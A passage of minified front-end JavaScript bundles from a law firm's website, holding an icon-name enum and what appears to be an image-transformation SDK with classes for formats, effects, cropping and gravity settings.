Ce.Pin:return a.createElement(le,null);case Ce.Play:return a.createElement(ce,null);case Ce.Plus:return a.createElement(ue.Z,null);case Ce.Search:return a.createElement(pe,null);case Ce.Tick:return a.createElement(ge,null);case Ce.TriangleRight:return a.createElement(ye,null);case Ce.Twitter:return a.createElement(Oe,null);case Ce.Youtube:return a.createElement(Me,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Options="options",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Ce||(Ce={}))}}]);
//# sourceMappingURL=9266-037981cd77ff1eb0c3cf.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/6643-9c33251491923f74a483.js
body_size: 11490
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[6643],{9600:(t,e,i)=>{i.d(e,{uN:()=>g,WU:()=>f,np:()=>m});var r=i(2467),s=i(9402),n=i(6276),o=i(2711),a=i(6517);class u extends o.x{constructor(t){super("q",t.toString(),"level")}chromaSubSampling(t){this._actionModel.chromaSubSampling=a.Gf[t];const e=new s.N([this._actionModel.level,t]);return e.setDelimiter(":"),this.addQualifier(new n.q("q",e))}quantization(t){this._actionModel.quantization=t;const e=new s.N([this._actionModel.level,`qmax_${t}`]).setDelimiter(":");return this.addQualifier(new n.q("q",e))}static fromJson(t){const{level:e,chromaSubSampling:i,quantization:r}=t,s=new this(a.vg[e]||e);if(i){const t=a.XP[i.toUpperCase()];t&&s.chromaSubSampling(+t)}return r&&s.quantization(r),s}}var c=i(3591);class l extends c.a{constructor(t){super(),this._actionModel={},this._actionModel.actionType="colorSpaceFromICC",this._actionModel.publicId=t;const e=new s.N(["icc",t]).setDelimiter(":");this.addQualifier(new n.q("cs",e))}static fromJson(t){const{publicId:e}=t;return new this(e)}}class h extends c.a{constructor(t){super(),this._actionModel={},this._actionModel={actionType:"colorSpace",mode:a.CY[t]||t},this.addQualifier(new n.q("cs",ColorSpace[t]?ColorSpace[t]():t))}static fromJson(t){const{mode:e}=t;return new this(a.mw[e]||e)}}var d=i(7018);class p extends c.a{constructor(t){super(),this._actionModel={actionType:"dpr"};const e=(0,d.l)(t);this._actionModel.dpr=e,this.addQualifier(new n.q("dpr",e))}static fromJson(t){const{dpr:e}=t;return new this(e)}}function f(t){return new r.t("f",t)}function g(t){return new p(t)}function m(t){return new u(t)}},2711:(t,e,i)=>{i.d(e,{x:()=>a});var r=i(3591),s=i(7574),n=i(6276),o=i(6517);class a extends r.a{constructor(t,e,i){let r;super(),this._actionModel={},r=e instanceof s.g?e.getValue():e,this._actionModel.actionType=o.yX[t],this._actionModel[i]=r,this.addQualifier(new n.q(t,e))}}},2467:(t,e,i)=>{i.d(e,{t:()=>a});var r=i(2854),s=i(2711),n=i(8089);class o extends n.A{constructor(t){super("progressive",t)}}class a extends s.x{constructor(t,e){super(t,e,"formatType")}lossy(){return this._actionModel.lossy=!0,this.addFlag((0,r.Mw)()),this}progressive(t){return t instanceof o?(this._actionModel.progressive={mode:t.getFlagValue()},this.addFlag(t)):(this._actionModel.progressive={mode:t},this.addFlag((0,r.c5)(t))),this}preserveTransparency(){return this._actionModel.preserveTransparency=!0,this.addFlag((0,r.mC)()),this}static fromJson(t){const{formatType:e,lossy:i,progressive:r,preserveTransparency:s}=t;let n;return n=e?new this("f",e):new this("f"),r&&(r.mode?n.progressive(r.mode):n.progressive()),i&&n.lossy(),s&&n.preserveTransparency(),n}}},3158:(t,e,i)=>{i.d(e,{se:()=>A});var r=i(6276),s=i(3591);class n extends s.a{constructor(t){super(),this.regionType=t}}class o extends s.a{constructor(t,e,i,s){super(),this.addQualifier(new r.q("x",t)),this.addQualifier(new r.q("y",e)),this.addQualifier(new r.q("w",i)),this.addQualifier(new r.q("h",s)),this._actionModel={x:t,y:e,width:i,height:s}}toString(){const{x:t,y:e,width:i,height:r}=this._actionModel;return`(x_${t};y_${e};w_${i};h_${r})`}}class a extends s.a{constructor(t){super(),this._actionModel={},this._strength=t,this._actionModel.actionType="blur",this._actionModel.strength=t}region(t){return this._actionModel.region={RegionType:t.regionType},this._region=t,this}strength(t){return this._strength=t,this._actionModel.strength=t,this}prepareQualifiers(){const t=this._strength?`:${this._strength}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`blur_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_faces${t}`))):this.addQualifier(new r.q("e",`blur${t}`))}static fromJson(t){const{actionType:e,strength:i,region:r}=t,s=new this(i);return i&&s.strength(i),r&&"faces"===r.RegionType&&s.region(faces()),r&&"custom"===r.RegionType&&s.region(custom()),s}}var u=i(9402);class c extends s.a{constructor(t){super(),this._actionModel={actionType:"accelerate"},t&&this.rate(t)}rate(t){return this._actionModel.rate=t,this._rate=t,this}prepareQualifiers(){const t=new u.N(["accelerate",this._rate]).setDelimiter(":");return this.addQualifier(new r.q("e",t)),this}static fromJson(t){const{rate:e}=t,i=new this;return e&&i.rate(e),i}}var l=i(6517);class h extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=l.Ob[t]||t;const i=this.createEffectQualifier(t,e);this.addQualifier(i)}createEffectQualifier(t,e){let i;return i=e?new u.N([t,`${e}`]).setDelimiter(":"):new u.N(t),new r.q("e",i)}static fromJson(t){const{actionType:e,level:i,strength:r}=t;return new this(l.Lw[e]||e,i||r)}}class d extends s.a{constructor(t,e){super(),this._actionModel={},this.cartoonifyStrength=e,this.effectName=t,this._actionModel.actionType=t}lineStrength(t){return this.cartoonifyStrength=t,this._actionModel.lineStrength=t,this}blackwhite(){return this._actionModel.blackAndWhite=!0,this.colorReduction="bw",this}colorReductionLevel(t){return this._actionModel.colorReductionLevel=t,this.colorReduction=t,this}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N([this.effectName,this.cartoonifyStrength,this.colorReduction])))}static fromJson(t){const{actionType:e,lineStrength:i,blackAndWhite:r,colorReductionLevel:s}=t,n=new this(e,i);return r&&n.blackwhite(),s&&n.colorReductionLevel(s),i&&n.lineStrength(i),n}}i(3459);class p extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="outline"}mode(t){return this._actionModel.mode=t,this._mode=t,this}width(t){return this._actionModel.width=t,this._width=t,this}blurLevel(t){return this._actionModel.blurLevel=t,this._blurLevel=t,this}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",(0,prepareColor.M)(t)))}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N(["outline",this._mode,this._width,this._blurLevel]).setDelimiter(":")))}static fromJson(t){const{actionType:e,mode:i,color:r,blurLevel:s,width:n}=t,o=new this;return i&&o.mode(i),r&&o.color(r),s&&o.blurLevel(s),n&&o.width(n),o}}class f extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="vectorize"}numOfColors(t){return this._actionModel.numOfColors=t,this._numOfColors=t,this}detailsLevel(t){return this._actionModel.detailLevel=t,this._detailsLevel=t,this}despeckleLevel(t){return this._actionModel.despeckleLevel=t,this._despeckleLevel=t,this}cornersLevel(t){return this._actionModel.cornersLevel=t,this._cornersLevel=t,this}paths(t){return this._actionModel.paths=t,this._paths=t,this}prepareQualifiers(){this._numOfColors&&new u.N(`colors:${this._numOfColors}`).toString(),this._detailsLevel&&new u.N(`detail:${this._detailsLevel}`).toString(),this._despeckleLevel&&new u.N(`despeckle:${this._despeckleLevel}`).toString(),this._paths&&new u.N(`paths:${this._paths}`).toString(),this._cornersLevel&&new u.N(`corners:${this._cornersLevel}`).toString(),this.addQualifier(new r.q("e","vectorize"))}static fromJson(t){const{actionType:e,paths:i,cornersLevel:r,despeckleLevel:s,detailLevel:n,numOfColors:o}=t,a=new this;return i&&a.paths(i),r&&a.cornersLevel(r),s&&a.despeckleLevel(s),n&&a.detailsLevel(n),o&&a.numOfColors(o),a}}class g extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="simulateColorblind",this.addQualifier(new r.q("e","simulate_colorblind"))}setQualifier(t){const e=`:${t}`;return t&&this.addQualifier(new r.q("e",`simulate_colorblind${e}`)),this}condition(t){return this._actionModel.condition=t,this.setQualifier(t)}static fromJson(t){const{actionType:e,condition:i}=t,r=new this;return i&&r.condition(i),r}}class m extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="assistColorblind",this.addQualifier(new r.q("e",new u.N("assist_colorblind")))}xray(){return this._actionModel.type="xray",this.addQualifier(new r.q("e",new u.N(["assist_colorblind","xray"]).setDelimiter(":")))}stripesStrength(t){return this._actionModel.type="stripes",this._actionModel.stripesStrength=t,this.addQualifier(new r.q("e",new u.N(["assist_colorblind",t]).setDelimiter(":")))}static fromJson(t){const{actionType:e,type:i,stripesStrength:r}=t,s=new this;return"xray"===i&&s.xray(),"stripes"===i&&r&&s.stripesStrength(r),s}}class _ extends s.a{constructor(){super(...arguments),this._actionModel={actionType:"gradientFade"}}strength(t){return this._actionModel.strength=t,this._strength=t,this}type(t){return this._actionModel.type=t,this._type=t,this}horizontalStartPoint(t){return this._actionModel.horizontalStartPoint=t,this.addQualifier(new r.q("x",t))}verticalStartPoint(t){return this._actionModel.verticalStartPoint=t,this.addQualifier(new r.q("y",t))}prepareQualifiers(){this._type&&this._type,this._strength&&this._strength,this.addQualifier(new r.q("e","gradient_fade"))}static fromJson(t){const{actionType:e,verticalStartPoint:i,horizontalStartPoint:r,type:s,strength:n}=t,o=new this;return i&&o.verticalStartPoint(i),r&&o.horizontalStartPoint(r),s&&o.type(s),n&&o.strength(n),o}}class v extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeOut"},this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class w extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=t,this.effectType=t,this.addQualifier(new r.q("e",new u.N(["shadow",e])))}strength(t){return this._actionModel.strength=t,this.addQualifier(new r.q("e",new u.N(["shadow",t])))}offsetX(t){return this._actionModel.offsetX=t,this.addQualifier(new r.q("x",new u.N(t)))}offsetY(t){return this._actionModel.offsetY=t,this.addQualifier(new r.q("y",new u.N(t)))}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",new u.N((0,prepareColor.M)(t))))}static fromJson(t){const{actionType:e,strength:i,offsetX:r,offsetY:s,color:n}=t,o=new this(e,i);return r&&o.offsetX(r),s&&o.offsetY(s),n&&o.color(n),o}}class y extends s.a{constructor(t){super(),this.imageSource=t}strength(t=null){return this.effectStrength=t,this}preserveColor(t=!0){return this.preserve=t,this}toString(){const t=this.preserve?"preserve_color":null,e=this.effectStrength,i=new r.q("e",new u.N(["style_transfer",t,e])),s=this.imageSource.getOpenSourceString("l"),n=this.imageSource.getTransformation();return[s,n?n.toString():"",`${i},fl_layer_apply`].filter((t=>t)).join("/")}}class M extends s.a{constructor(t){super(),this._actionModel={},this._squareSize=t,this._actionModel.actionType="pixelate",this._actionModel.squareSize=t}region(t){return this._region=t,this._actionModel.region={RegionType:this._region.regionType},this}squareSize(t){return this._squareSize=t,this._actionModel.squareSize=t,this}prepareQualifiers(){const t=this._squareSize?`:${this._squareSize}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`pixelate_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_faces${t}`))):this.addQualifier(new r.q("e",`pixelate${t}`))}static fromJson(t){const{actionType:e,region:i,squareSize:r}=t,s=new this(r);return r&&s.squareSize(r),i&&"faces"===i.RegionType&&s.region(faces()),i&&"custom"===i.RegionType&&s.region(custom()),s}}class S extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeIn"},this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class x extends s.a{constructor(){super(),this.overwriteQualifier()}overwriteQualifier(){const t=["bgremoval",this._screen?"screen":"",(this._colorToRemove||"").replace("#","")];return this.addQualifier(new r.q("e",new u.N(t)))}screen(t=!0){return this._screen=t,this.overwriteQualifier()}colorToRemove(t){return this._colorToRemove=t,this.overwriteQualifier()}}class q extends s.a{constructor(t){super(),this.effectName="theme",this.color=t}photosensitivity(t){return this._photosensitivity=t,this}prepareQualifiers(){const t=this._photosensitivity?`:photosensitivity_${this._photosensitivity}`:"",e=`${this.effectName}:color_${this.color.replace("#","")}${t}`;this.addQualifier(new r.q("e",new u.N(e)))}}class T extends s.a{constructor(){super(),this._actionModel.actionType="backgroundRemoval"}fineEdges(t=!0){return this._fineEdges=t,this._actionModel.fineEdges=this._fineEdges,this}hints(...t){return 1===t.length&&Array.isArray(t[0])?this._hints=t[0]:t.length&&(this._hints=t),this._hints&&(this._actionModel.hints=this._hints),this}prepareQualifiers(){const t=[];void 0!==this._fineEdges&&t.push(new u.N("fineedges_"+(this._fineEdges?"y":"n")).toString()),this._hints,t.length>0&&t.join(";"),this.addQualifier(new r.q("e","background_removal"))}static fromJson(t){const{fineEdges:e,hints:i}=t,r=new this;return void 0!==e&&r.fineEdges(e),(null==i?void 0:i.length)&&r.hints(i),r}}class b extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="dropshadow"}azimuth(t){return this._actionModel.azimuth=t,this._azimuth=t,this}elevation(t){return this._actionModel.elevation=t,this._elevation=t,this}spread(t){return this._actionModel.spread=t,this._spread=t,this}prepareQualifiers(){const t=["azimuth","elevation","spread"],e=[this._azimuth,this._elevation,this._spread].map(((e,i)=>void 0!==e?`${t[i]}_${e}`:"")).filter(Boolean).join(";");this.addQualifier(new r.q("e",new u.N(["dropshadow",e]).setDelimiter(":")))}static fromJson(t){const{azimuth:e,elevation:i,spread:r}=t,s=new this;return e&&s.azimuth(e),i&&s.elevation(i),r&&s.spread(r),s}}class Q extends s.a{constructor(){super(),this._prompts=[],this._regions=[],this._detectMultiple=!1,this._removeShadow=!1,this._actionModel.actionType="generativeRemove"}prompt(...t){return this._prompts=t,this._prompts.length>0&&(this._actionModel.prompts=this._prompts),this}region(...t){return this._regions=t,this._regions.length>0&&(this._actionModel.regions=this._regions.map((t=>t.toJson()))),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}removeShadow(t=!0){return this._removeShadow=t,this._removeShadow&&(this._actionModel.removeShadow=this._removeShadow),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");switch(!0){case this._prompts.length>0:t.addValue(this.preparePromptValue());break;case this._regions.length>0:t.addValue(this.prepareRegionValue())}this._detectMultiple&&t.addValue("multiple_true"),this._removeShadow&&t.addValue("remove-shadow_true"),this.addQualifier(new r.q("e",`gen_remove:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}prepareRegionValue(){const t=this._regions,e=new u.N;if(1===t.length){const i=t[0].toString();e.addValue(`region_${i}`)}else{const i=t.map((t=>t.toString()));e.addValue(`region_(${i.join(";")})`)}return e}static fromJson(t){const{prompts:e,regions:i,detectMultiple:r,removeShadow:s}=t,n=new this;return i&&n.region(...i.map((({x:t,y:e,width:i,height:r})=>new o(t,e,i,r)))),e&&n.prompt(...e),r&&n.detectMultiple(r),s&&n.removeShadow(s),n}}class $ extends s.a{constructor(){super(),this._preserveGeometry=!1,this._detectMultiple=!1,this._actionModel.actionType="generativeReplace"}from(t){return this._from=t,this._actionModel.from=t,this}to(t){return this._to=t,this._actionModel.to=t,this}preserveGeometry(t=!0){return this._preserveGeometry=t,t&&(this._actionModel.preserveGeometry=!0),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){let t=`gen_replace:from_${this._from};to_${this._to}`;this._preserveGeometry,this._detectMultiple,this.addQualifier(new r.q("e",t))}static fromJson(t){const{from:e,to:i,preserveGeometry:r,detectMultiple:s}=t,n=new this;return n.from(e),n.to(i),r&&n.preserveGeometry(),s&&n.detectMultiple(),n}}class C extends s.a{constructor(t,e){super(),this._prompts=[],this._detectMultiple=!1,this.multiple=this.detectMultiple.bind(this),this._prompts=Array.isArray(t)?t:[t],this._toColor=e,this._actionModel.actionType="generativeRecolor",this._actionModel.prompts=this._prompts,this._actionModel.toColor=this._toColor}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");if(this._prompts.length&&t.addValue(this.preparePromptValue()),this._toColor){const e=this._toColor.match(/^#/)?this._toColor.substr(1):this._toColor;t.addValue(`to-color_${e}`)}this._detectMultiple&&t.addValue("multiple_true"),this.addQualifier(new r.q("e",`gen_recolor:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}static fromJson(t){const{prompts:e,detectMultiple:i,toColor:r}=t,s=new this(e,r);return i&&s.detectMultiple(i),s}}function A(){return new h("grayscale")}},5666:(t,e,i)=>{i.d(e,{d1:()=>N,hl:()=>V,Tj:()=>k,MI:()=>R,Q1:()=>L});var r=i(6276),s=i(3591),n=i(7018),o=i(9402);class a extends o.N{}var u=i(2854),c=i(8089),l=i(6517);class h extends s.a{constructor(t,e,i){super(),this._actionModel={dimensions:{}},this._actionModel.actionType=l.IZ[t]||t,this.addQualifier(new r.q("c",t)),e&&this.width(e),i&&this.height(i)}height(t){return this._actionModel.dimensions.height=t,this.addQualifier(new r.q("h",t))}width(t){return this._actionModel.dimensions.width=t,this.addQualifier(new r.q("w",t))}aspectRatio(t){return t instanceof a?(this._actionModel.dimensions.aspectRatio=`${t}`,this.addQualifier(new r.q("ar",t))):"number"==typeof t||"string"==typeof t?(this._actionModel.dimensions.aspectRatio=(0,n.l)(t),this.addQualifier(new r.q("ar",(0,n.l)(t)))):t instanceof c.A?(this._actionModel.dimensions.aspectRatio=`${t.qualifierValue}`,this.addFlag(t)):void 0}relative(){return this._actionModel.relative=!0,this.addFlag((0,u.Gf)())}regionRelative(){return this._actionModel.regionRelative=!0,this.addFlag((0,u.S7)())}static fromJson(t){const{actionType:e,dimensions:i,relative:r,regionRelative:s}=t,{aspectRatio:n,width:o,height:a}=i,c=new this(l.Q8[e]||e,o,a);return n&&c.aspectRatio("ignore_aspect_ratio"===n?(0,u.og)():n),r&&c.relative(),s&&c.regionRelative(),c}}var d=i(1264),p=i(8171),f=i(7965),g=i(9618);function m(t){return`${t}`.replace("g_","")}function _(t){const e=t.toString().split("_"),i={object:e[0]};return e.length>1&&("avoid"===e[1]?i.avoid=!0:i.weight=+e[1]),i}function v(t){let e;const i="auto"===t?new d.d:t;return e=`${t}`.startsWith("auto:")?`${t}`.split(":").filter((t=>"auto"!==t)):i.qualifierValue.values.filter((t=>"auto"!==t)),{gravityType:"auto",autoFocus:e.map(_)}}var w=i(1931);class y extends o.N{constructor(t,e){super(),this._weight=e,this.focusOn=t,this.shouldAvoid=!1}static focusOn(t,e){return new y(t,e)}shouldAddWeight(){return"number"==typeof this._weight||"string"==typeof this._weight||this.shouldAvoid}getName(){return this.focusOn.name}getWeight(){return this.shouldAvoid?"avoid":this._weight}toString(){return this.shouldAddWeight()?`${this.getName()}_${this.getWeight()}`:`${this.getName()}`}weight(t){return this._weight=t,this}avoid(){return this.shouldAvoid=!0,this}}var M=i(5517);class S extends o.N{constructor(t){super(),this.val=t}toString(){return this.val}}function x(t){const{object:e,weight:i,avoid:r}=t,s=new y(new g.v(e));return(i||0===i)&&s.weight(i),r&&s.avoid(),s}function q(t){const e=(t.autoFocus||[]).map(x);return(0,f.j6)().autoFocus(...e)}class T extends h{gravity(t){this._actionModel.gravity=function(t){return function(t){const e=m(t);return["north","center","east","west","south","north_west","south_east","south_west","north_east"].includes(e)}(t)?function(t){return{compass:m(t),gravityType:"direction"}}(t):function(t){return"ocr_text"===m(t)}(t)?{gravityType:"ocr"}:function(t){return t&&"auto"===`${t}`.split(":")[0]}(t)||function(t){return"auto"===`${t.qualifierValue}`.split(":")[0]}(t)?v(t):function(t){const e=`${t}`.split(":").includes("auto"),i=t.qualifierValue.values,r={gravityType:"object",focusOnObjects:(e?i.slice(0,i.length-1):i).map((t=>`${t}`))};if(e){const t=i[i.length-1].values.slice(1),e=(0,f.j6)().autoFocus(...t);r.fallbackGravity=v(e)}return r}("string"==typeof t?function(t){const e=t.split(":").map((t=>new g.v(t)));return new p.n(e)}(t):t)}(t);const e="string"==typeof t?new r.q("g",t):t;return this.addQualifier(e)}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.gravity&&e.gravity(function(t){return"direction"===t.gravityType}(i=t.gravity)?new M.f(new S(i.compass)):function(t){return"ocr"===t.gravityType}(i)?(0,f.v0)((0,w.A2)()):function(t){return"auto"===t.gravityType}(i)?q(i):function(t){const e=(t.focusOnObjects||[]).map((t=>new g.v(t))),i=(0,f.v0)(...e);if(t.fallbackGravity){const e=q(t.fallbackGravity);i.fallbackGravity(e)}return i}(i)),e;var i}}class b extends r.q{constructor(t){super("b"),t&&this.addValue(t)}}i(3459),i(5338);class Q extends T{zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.zoom&&e.zoom(t.zoom),e}}class $ extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),t.zoom&&e.zoom(t.zoom),e}}class C extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),e}}class A extends C{}function N(t,e){return new $("crop",t,e)}function V(t,e){return new C("fill",t,e)}function k(t,e){return new h("fit",t,e)}function R(t,e){return new A("lfill",t,e)}function L(t,e){return new Q("thumb",t,e)}},3591:(t,e,i)=>{i.d(e,{a:()=>u});var r=i(8089),s=i(6276),n=i(7633);function o(){var t,e,i;const r=this._actionModel&&Object.keys(this._actionModel).length,s=null===(i=null===(e=null===(t=this._actionModel)||void 0===t?void 0:t.source)||void 0===e?void 0:e.transformation)||void 0===i?void 0:i.error;return s&&s instanceof Error?{error:s}:r?this._actionModel:{error:(0,n.S)(`unsupported action ${this.constructor.name}`)}}class a{constructor(){this._actionModel={}}toJson(){return o.apply(this)}}class u extends a{constructor(){super(...arguments),this.qualifiers=new Map,this.flags=[],this.delimiter=",",this.actionTag=""}prepareQualifiers(){}getActionTag(){return this.actionTag}setActionTag(t){return this.actionTag=t,this}toString(){return this.prepareQualifiers(),function(t,e){const i=Array.from(t.entries());return e.forEach((t=>{i.push(["fl",t])})),i.sort().map((t=>t[1]))}(this.qualifiers,this.flags).join(this.delimiter)}addQualifier(t){if("string"==typeof t){const[e,i]=t.toLowerCase().split("_");"fl"===e?this.flags.push(new r.A(i)):this.qualifiers.set(e,new s.q(e,i))}else this.qualifiers.set(t.key,t);return this}addFlag(t){return"string"==typeof t?this.flags.push(new r.A(t)):t instanceof r.A&&this.flags.push(t),this}addValueToQualifier(t,e){return this.qualifiers.get(t).addValue(e),this}}},6517:(t,e,i)=>{function r(t){const e={};return Object.keys(t).forEach((i=>{e[t[i]]=i})),e}i.d(e,{Q8:()=>s,Lw:()=>n,vg:()=>o,XP:()=>c,Gf:()=>a,mw:()=>u,CY:()=>l,IZ:()=>h,yX:()=>d,Ob:()=>p});const s={limitFit:"limit",limitFill:"lfill",minimumFit:"mfit",thumbnail:"thumb",limitPad:"lpad",minimumPad:"mpad"},n={redEye:"redeye",advancedRedEye:"adv_redeye",oilPaint:"oil_paint",unsharpMask:"unsharp_mask",makeTransparent:"make_transparent",generativeRestore:"gen_restore"},o={autoBest:"auto:best",autoEco:"auto:eco",autoGood:"auto:good",autoLow:"auto:low",jpegminiHigh:"jpegmini:1",jpegminiMedium:"jpegmini:2",jpegminiBest:"jpegmini:0"},a={444:"CHROMA_444",420:"CHROMA_420"},u={noCmyk:"no_cmyk",keepCmyk:"keep_cmyk",tinySrgb:"tinysrgb",srgbTrueColor:"srgb:truecolor"},c=r(a),l=r(u),h=r(s),d=r({colorSpace:"cs",dpr:"dpr",density:"dn",defaultImage:"d",format:"f",quality:"q"}),p=r(n);r(o),r({fullHd:"full_hd",fullHdWifi:"full_hd_wifi",fullHdLean:"full_hd_lean",hdLean:"hd_lean"})},6276:(t,e,i)=>{i.d(e,{q:()=>a});var r=i(9402),s=i(7633);function n(){return this._qualifierModel||{error:(0,s.S)(`unsupported qualifier ${this.constructor.name}`)}}class o{constructor(){this._qualifierModel={}}toJson(){return n.apply(this)}}class a extends o{constructor(t,e){super(),this.delimiter="_",this.key=t,e instanceof r.N?this.qualifierValue=e:(this.qualifierValue=new r.N,this.qualifierValue.addValue(e))}toString(){const{key:t,delimiter:e,qualifierValue:i}=this;return`${t}${e}${i.toString()}`}addValue(t){return this.qualifierValue.addValue(t),this}}},9402:(t,e,i)=>{i.d(e,{N:()=>r});class r{constructor(t){this.values=[],this.delimiter=":",this.hasValue(t)&&this.addValue(t)}toString(){return this.values.join(this.delimiter)}hasValue(t){return null!=t&&""!==t}addValue(t){return Array.isArray(t)?this.values=this.values.concat(t):this.values.push(t),this.values=this.values.filter((t=>this.hasValue(t))),this}setDelimiter(t){return this.delimiter=t,this}}},3459:(t,e,i)=>{function r(t){return t&&t.match(/^#/)?`rgb:${t.substr(1)}`:t}i.d(e,{M:()=>r})},7018:(t,e,i)=>{function r(t){const e=t.toString();return e.match(/[A-Z]/gi)||e.length>1&&"0"===e[0]||isNaN(parseFloat(e))||-1!==e.indexOf(":")||-1!==e.indexOf(".")?e:`${e}.0`}i.d(e,{l:()=>r})},7633:(t,e,i)=>{i.d(e,{S:()=>s});class r extends Error{constructor(t="Unsupported"){super(t)}}function s(t){return new r(t)}},2854:(t,e,i)=>{i.d(e,{Gf:()=>c,Mw:()=>n,S7:()=>u,c5:()=>a,mC:()=>o,og:()=>s});var r=i(8089);function s(){return new r.A("ignore_aspect_ratio")}function n(){return new r.A("lossy")}function o(){return new r.A("preserve_transparency")}function a(t){return new r.A("progressive",t)}function u(){return new r.A("region_relative")}function c(){return new r.A("relative")}},8089:(t,e,i)=>{i.d(e,{A:()=>n});var r=i(9402),s=i(6276);class n extends s.q{constructor(t,e){let i;i=e?new r.N([t,`${e}`]).setDelimiter(":"):t,super("fl",i),this.flagValue=e}toString(){return super.toString().replace(/\./,"%2E")}getFlagValue(){return this.flagValue}}},1931:(t,e,i)=>{i.d(e,{A2:()=>n,L4:()=>s});var r=i(9618);function s(){return new r.v("face")}function n(){return new r.v("ocr_text")}},4207:(t,e,i)=>{i.d(e,{d7:()=>s});var r=i(7574);function s(){return new r.g("auto")}},7574:(t,e,i)=>{i.d(e,{g:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(t),this.val=t}getValue(){return this.val}}},7965:(t,e,i)=>{i.d(e,{j6:()=>u,v0:()=>a}),i(5517);var r=i(8171),s=i(1264),n=i(5338);class o extends n.B{constructor(){super("xy_center")}}function a(...t){const e=[...t];return new r.n(e)}function u(){return new s.d}},5338:(t,e,i)=>{i.d(e,{B:()=>n});var r=i(6276),s=i(9402);class n extends r.q{constructor(t){super("g",new s.N(t))}}},1264:(t,e,i)=>{i.d(e,{d:()=>s});var r=i(5338);class s extends r.B{constructor(){super("auto")}autoFocus(...t){return this.addValue(t),this}}},5517:(t,e,i)=>{i.d(e,{f:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}}},8171:(t,e,i)=>{i.d(e,{n:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}fallbackGravity(t){return this.addValue(t.qualifierValue),this}}},9618:(t,e,i)=>{i.d(e,{v:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(),this.name=t}toString(){return this.name}}},1578:(t,e,i)=>{i.d(e,{r:()=>C});var r=i(3591),s=i(9402),n=i(6276);class o extends r.a{constructor(t){super(),this.addQualifier(new n.q("b",new 